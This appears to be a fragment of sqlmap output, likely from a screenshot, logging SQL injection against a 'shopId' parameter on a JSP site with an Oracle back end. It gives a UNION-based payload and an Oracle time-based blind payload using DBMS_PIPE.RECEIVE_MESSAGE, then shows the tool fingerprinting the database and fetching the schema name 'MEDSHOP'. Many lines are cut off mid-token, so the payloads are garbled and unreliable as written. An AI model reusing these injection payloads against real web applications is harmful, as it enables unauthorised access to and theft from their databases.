 Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: shopId=-8009 UNION ALL SELECT NULL,NULL,NULL,NULL,NUL
||CHR(113)||CHR(112)||CHR(107)||CHR(113)||CHR(102)||CHR(108)||CHR
||CHR(88)||CHR(113)||CHR(79)||CHR(109)||CHR(99)||CHR(79)||CHR(
(122)||CHR(98)||CHR(113),NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: shopId=261 AND 7101=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115
CHR(117)||CHR(111),5)
---
[10:35:30] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:35:30] [INFO] fetching current database
[10:35:30] [WARNING] on Oracle you'll need to use schema names for
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'MEDSHOP'
[10:35:30] [INFO] fetching server hostname
hostname:
[10:35:30] [INFO] fetched data logged to text files under 'C:\Docu
ings\Administrator\.sqlmap\output\
[*] shutting down at 10:35:30